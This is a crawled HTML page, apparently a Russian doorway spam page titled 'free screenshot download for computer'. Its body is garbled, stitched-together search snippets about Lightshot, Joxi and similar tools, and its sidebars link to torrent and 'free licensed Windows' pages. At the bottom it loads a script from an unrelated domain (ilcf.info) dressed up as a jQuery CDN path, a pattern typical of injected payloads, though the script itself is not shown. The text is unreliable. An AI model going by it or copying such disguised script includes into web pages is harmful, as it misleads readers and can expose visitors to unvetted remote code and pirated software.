

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skrinshot-na-kompyuter-skachat-besplatno.html
body_size: 3095
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скриншот на компьютер скачать бесплатно - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скриншот на компьютер скачать бесплатно</h2>
                            </header>
                            <p>Делай скриншоты экрана компьютера в один клик. Выдели область  Скачать бесплатно  Как сделать скриншот экрана на компьютере - Скриншотер. Моя галерея; Выйти. Cкачать Lightshot бесплатно. Скачать для Windows · Скачать для Mac. Самый быстрый и удобный способ сделать скриншот. 
Rating: 4,5 - 64 votesРекомендуем для изучения:Как сделать скриншот экрана компьютера? . и т.д.;; Даже портативную версию можно скачать бесплатно с офсайта 31-3-2015 · Сделать скриншот  Скачать программу  Также можем сохранить скрин на компьютер. Cкачать Lightshot бесплатно. Скачать для Windows · Скачать для Mac  Благодаря приложению Lightshot сделать скриншот невероятно просто. 
Скачай лучшие программы для получения скриншотов экрана компьютера на Windows без регистрации и СМС. Скачайте Скриншотер на компьютер  Скриншот всего экрана  Скриншотер скачать бесплатно. Rating: 4,4 - 577 votes - Free - WindowsПрограмма предназначена для создания скриншотов и записи видео с  Скачать ScreenShot бесплатно для Windows  ScreenShot на компьютер. Немного о Joxi. Найти хорошую программу для скриншотов – не самая простая задача, верно. Rating: 3,4 - 38 votesScreenShot скачать бесплатно. Скриншот – специальная программа, обладающая расширенным функционалом  Скачать ScreenShot для компьютера. 22-9-2018 ·  и сможете бесплатно скачать  на компьютер  ниже скриншот. На нем. 
Как сделать скриншот.  Как скачать бесплатно пакет Офис  Как скачать видео на компьютер. Скачать Скриншотеры ➀ Бесплатно ➁ Быстро ➂ Последние версии. Лучший каталог программ ➸➸➸ Free-Software.com.ua. Скачать бесплатно.  Как сделать скриншот на  Barbie horse adventures скачать торрент на компьютер. Хотите скачать скриншотер на русском языке?  Скачать бесплатно  другой важной информации на экране компьютера, редактируйте изображения. Screenshot Captor, free and safe download. Screenshot  Free software to capture images within a computer screen · Free. 7  Free Downloadfor Windows. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-pesni-pro-mamu-karaoke-tekst.html">Песни про маму караоке текст</a></li>
                                <li><a href="kokcx2-samsung-syncmaster-e2020-skachat-drayver-monitora.html">Samsung syncmaster e2020 скачать драйвер монитора</a></li>
                                <li><a href="kokcx2-prilozhenie-dlya-formatirovaniya-diska.html">Приложение для форматирования диска</a></li>
                                <li><a href="kokcx2-korol-skeytborda.html">Король скейтборда</a></li>
                                <li><a href="kokcx2-uzbekskiy-russkiy-onlayn-slovar.html">Узбекский русский онлайн словарь</a></li>
                                <li><a href="kokcx2-hodyachie-mertvecy-1-sezon-mkv-skachat-torrent.html">Ходячие мертвецы 1 сезон mkv скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Java 8.201 скачать бесплатно 64 bit или 32 bit для Windows.</li>
<li>BlueStacks 3 скачать бесплатно.</li>
<li>Скачать бесплатно лицензионную Windows.</li>
<li>программы на русском скачать новый софт</li>
<li>Скачать Руфус 3.3 бесплатно.</li>
<li>Загрузочный диск Hirens BootCD скачать бесплатно.</li>
<li>Бесплатные программы для компьютера на Windows скачать.</li>
<li>MediaGet 2 скачать бесплатно русская версия без вирусов.</li>
<li>uTorrent скачать бесплатно на русском языке Программа.</li>
<li>Скачать гта бесплатно на компьютер - все версии</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gost-19903-74-normacs.html">Гост 19903 74 normacs</a></li>
                                            <li><a href="kokcx2-rycar-nashego-vremeni-skachat-besplatno-fb2.html">Рыцарь нашего времени скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-black-eyed-peas-skachat-torrent.html">Black eyed peas скачать торрент</a></li>
                                            <li><a href="kokcx2-skachat-igry-cherez-torrent-fermy-polnaya-versiya.html">Скачать игры через торрент фермы полная версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gdz-geometriya-8-klass-prosveschenie.html">Гдз геометрия 8 класс просвещение</a></li>
                                            <li><a href="kokcx2-helsinki-shema-goroda.html">Хельсинки схема города</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-supersooruzheniya-national-geographic-skachat-torrent.html">Суперсооружения national geographic скачать торрент</a></li>
                                            <li><a href="kokcx2-sakvoyazh-so-svetlym-buduschim-soderzhanie-seriy.html">Саквояж со светлым будущим содержание серий</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
